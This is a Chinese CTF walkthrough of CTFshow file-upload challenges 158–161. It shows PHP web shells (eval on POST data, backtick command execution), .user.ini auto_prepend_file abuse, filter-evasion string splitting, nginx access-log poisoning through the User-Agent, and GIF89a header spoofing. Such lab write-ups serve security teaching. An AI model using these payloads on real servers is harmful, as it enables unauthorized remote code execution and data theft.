本文主要是介绍CTFshow web(文件上传158-161),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
web158

知识点:
auto_append_file 是 PHP 配置选项之一,在 PHP 脚本执行结束后自动追加执行指定的文件。
当 auto_append_file 配置被设置为一个文件路径时,PHP 将在执行完脚本文件的所有代码后,自动加载并执行指定的文件。
这个配置选项可以用来在每个 PHP 脚本的结尾处执行一些共享的代码逻辑,例如清理工作、记录日志或执行一些全局操作。这样,就不必在每个脚本中显式编写和调用相同的代码,而是通过配置 auto_append_file 来实现统一的处理。
使用方法如下:
打开 PHP 的配置文件 php.ini。
找到 auto_append_file 配置项。
将要追加执行的文件路径设置给 auto_append_file 配置项,例如:
auto_append_file = "/path/to/your/file.php"
保存文件并重启 PHP 服务。
在接下来的 PHP 脚本执行后,指定的文件将会被自动加载和执行。
实战:
先上传 .user.ini 文件,里面写入
auto_prepend_file=111.png
(#上传时是 .user.png ,抓包修改为 .user.ini)
然后创建一个111.png文件,里面写入一句话木马<?php @eval($_POST["x"]); ?>

之后访问/upload/
这里发现在上传111.png时不行,看来是有什么东西被过滤了,那就换个<?system('tac ../f*')?>高级点的木马就好了
 web159
web159

还是最开始的步骤,只是经过一系列的测试发现,无论第二个传递的木马是什么,只要带有括号的好像都不给上传,所以出现上传失败

百度了下,发现使用反引号直接输出就好了,没必要再去连接蚁剑 ,把木马改成下面的就好了
<?=`tac ../fl*`?>

web160

这道题目发现上传失败了,估计空格给过滤了,得采用新的方式进行命令执行了,这里我之前写了屁啊文章,关于命令执行的,这里正好用上了,大家可以看看文章进行深入学习
一篇文章带你进阶CTF命令执行-CSDN博客


这里过滤这么大,直接上文件日志包含,经过不断测试发现:
<?=include"/var/log/nginx/access.log"?>
不管怎么上传也达不到目的,这里肯定是某个字符串被过滤了 ,使用"."一个个尝试后发现都失败了
只有log进行过滤之后才可以上传成功
这里参考了金帛师傅的
payload:
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
接下来还是像之前那般先把user.ini上传,然后再上传一个文件包含,接下来访问upload

接下来很简单,把木马插入ua就好了
<?php @eval($_POST['x']);?>
原理:其实你只要发现能够查看 文件日志,那就证明可以在ua只用插入木马连接蚁剑!!!

web161

在上传.user.ini文件时,经过检测发现对文件头进行检测,所以在上传所有文件时都要加上图片格式的文件头
GIF89a auto_prepend_file=1.png .user.ini文件配置 GIF89a <?=include"/var/lo"."g/nginx/access.l"."og"?> 1.png文件配置



希望我的文章能够帮助大家,谢谢!
这篇关于CTFshow web(文件上传158-161)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!



